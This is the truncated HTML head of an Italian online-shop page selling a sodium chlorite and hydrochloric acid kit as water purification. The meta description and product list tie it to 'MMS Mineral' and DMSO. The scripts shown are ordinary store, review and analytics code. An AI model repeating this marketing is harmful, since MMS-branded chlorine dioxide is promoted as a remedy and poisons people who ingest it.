

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html
body_size: 32317
content:
<!doctype html><html lang="it"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html"><title>Il kit per la purificazione dell&#039;acqua di clorito di sodio 140ml ◁ 【offre】 ▷</title><meta name="description" content="Kit per rendere potabile l&#039;acqua con biossido di cloro o MMS Mineral. Non fare un viaggio senza il kit di purificazione dell&#039;acqua clorito più attivatore per un&#039;emergenza purifica l&#039;acqua in sopravvivenza."><meta name="keywords" content=""><meta name="robots" content="index,index"><link rel="alternate" href="https://www.cloritodesodio.eu/es/tratamiento-de-agua/21-kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/tractament-d-aigua/21-kit-agualab-potabilitzador-eines-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/wasserversorgung/21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/water-treatment/21-kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/traitement-de-l-eau/21-kit-agualab-outils-de-traitement-de-l-eau-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/tratamento-de-agua/21-kit-agualab-ferramentas-de-tratamento-de-agua-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-441d8a199.css.pagespeed.cf.U6u5ERb7HZ.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":8},"page":{"title":"","canonical":null,"meta":{"title":"Il kit per la purificazione dell'acqua di clorito di sodio 140ml \u25c1 \u3010offre\u3011 \u25b7","description":"Kit per rendere potabile l'acqua con biossido di cloro o MMS Mineral. Non fare un viaggio senza il kit di purificazione dell'acqua clorito pi\u00f9 attivatore per un'emergenza purifica l'acqua in sopravvivenza.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-21":true,"product-Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito S\u00f3dico al 25% + Activador \u00c1cido Clorh\u00eddrico 4% 140 ml":true,"product-id-category-10":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/it\/trattamento-delle-acque\/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/it\/indirizzo","addresses":"https:\/\/www.cloritodesodio.eu\/it\/indirizzi","authentication":"https:\/\/www.cloritodesodio.eu\/it\/login","cart":"https:\/\/www.cloritodesodio.eu\/it\/carrello","category":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/it\/contattaci","discount":"https:\/\/www.cloritodesodio.eu\/it\/buoni-sconto","guest_tracking":"https:\/\/www.cloritodesodio.eu\/it\/tracciatura-ospite","history":"https:\/\/www.cloritodesodio.eu\/it\/cronologia-ordini","identity":"https:\/\/www.cloritodesodio.eu\/it\/dati-personali","index":"https:\/\/www.cloritodesodio.eu\/it\/","my_account":"https:\/\/www.cloritodesodio.eu\/it\/account","order_confirmation":"https:\/\/www.cloritodesodio.eu\/it\/conferma-ordine","order_detail":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/it\/segui-ordine","order":"https:\/\/www.cloritodesodio.eu\/it\/ordine","order_return":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/it\/buono-ordine","pagenotfound":"https:\/\/www.cloritodesodio.eu\/it\/pagina-non-trovata","password":"https:\/\/www.cloritodesodio.eu\/it\/recupero-password","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/it\/offerte","product":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/it\/ricerca","sitemap":"https:\/\/www.cloritodesodio.eu\/it\/Mappa del sito","stores":"https:\/\/www.cloritodesodio.eu\/it\/negozi","supplier":"https:\/\/www.cloritodesodio.eu\/it\/fornitori","register":"https:\/\/www.cloritodesodio.eu\/it\/login?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/it\/ordine?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/tratamiento-de-agua\/21-kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/tractament-d-aigua\/21-kit-agualab-potabilitzador-eines-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","de-de":"https:\/\/www.cloritodesodio.eu\/de\/wasserversorgung\/21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/water-treatment\/21-kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/traitement-de-l-eau\/21-kit-agualab-outils-de-traitement-de-l-eau-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","it-it":"https:\/\/www.cloritodesodio.eu\/it\/trattamento-delle-acque\/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/tratamento-de-agua\/21-kit-agualab-ferramentas-de-tratamento-de-agua-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.cloritodesodio.eu\/it\/"},{"title":"Trattamento delle acque","url":"https:\/\/www.cloritodesodio.eu\/it\/10-trattamento-delle-acque"},{"title":"Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito S\u00f3dico al 25% + Activador \u00c1cido Clorh\u00eddrico 4% 140 ml","url":"https:\/\/www.cloritodesodio.eu\/it\/trattamento-delle-acque\/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769359986,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/it\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-clorito-di-sodio-25-140ml-attivatore-hcl-agualab","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"clorito-di-sodio-25-5-litri","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F35-clorito-di-sodio-25-5-litri-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-soluzione-al-70-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-chilo-di-polvere-solido-clorito-di-sodio-80","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F36-1-chilo-di-polvere-solido-clorito-di-sodio-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-cloro-biossido-250ml-cristallo","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"biossido-di-cloro-in-bottiglia-di-vetro-da-500-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"agualab-biossido-di-cloro-500ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-sodio-clorito-25-acido-cloridrico-attivatore-4-250-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"clorito-di-sodio-25-agualab-1-litro","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-clorito-di-sodio-25-140ml-attivatore-hcl-agualab","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"clorito-di-sodio-25-5-litri","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F35-clorito-di-sodio-25-5-litri-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-soluzione-al-70-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-chilo-di-polvere-solido-clorito-di-sodio-80","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F36-1-chilo-di-polvere-solido-clorito-di-sodio-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-cloro-biossido-250ml-cristallo","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"biossido-di-cloro-in-bottiglia-di-vetro-da-500-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"agualab-biossido-di-cloro-500ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-sodio-clorito-25-acido-cloridrico-attivatore-4-250-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"clorito-di-sodio-25-agualab-1-litro","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var 